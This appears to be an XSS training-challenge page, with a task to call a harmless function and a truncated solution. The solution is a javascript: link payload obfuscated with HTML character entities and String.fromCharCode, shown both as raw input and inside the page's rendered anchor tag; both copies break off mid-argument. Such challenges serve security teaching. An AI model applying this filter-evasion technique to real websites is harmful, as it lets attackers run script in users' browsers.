 Challenge: call the politeSuperHero function with argument twxdfu (string) by exploiting the XSS vulnerability.
javascript:p&#111;liteS&#117;perHer&#111;(&#83;tring.fr&#111;mCharC&#111;de(116,119,120,100,102
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<a
href="javascript:p&#111;liteS&#117;perHer&#111;(&#83;tring.fr&#111;mCharC&#111;de(116,119,120,100,10
title="Click me"
>
Click me
</a>
</body>
</html>